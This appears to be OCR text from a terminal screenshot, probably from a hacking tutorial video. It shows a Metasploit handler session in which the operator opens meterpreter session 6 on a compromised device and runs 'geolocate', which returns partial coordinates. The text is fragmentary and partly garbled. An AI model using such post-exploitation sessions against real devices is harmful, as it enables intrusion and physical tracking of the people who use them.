 Applications Places Terminator Wed 20:55 00:00:38 1
root@Ashwin: ~
root@Ashwin: ~/Downloads root@VPS: ~ root@Ashwin: ~
root@Ashwin: ~ 92x25
msf exploit(multi/handler) > sessions -i 6
[*] Starting interaction with 6...
meterpreter > geolocate
[*] Current Location:
Latitude:
Longitude:
To get the address: =13.0085025,80.1
373779&sensor=true
meterpreter >
FRANKEEY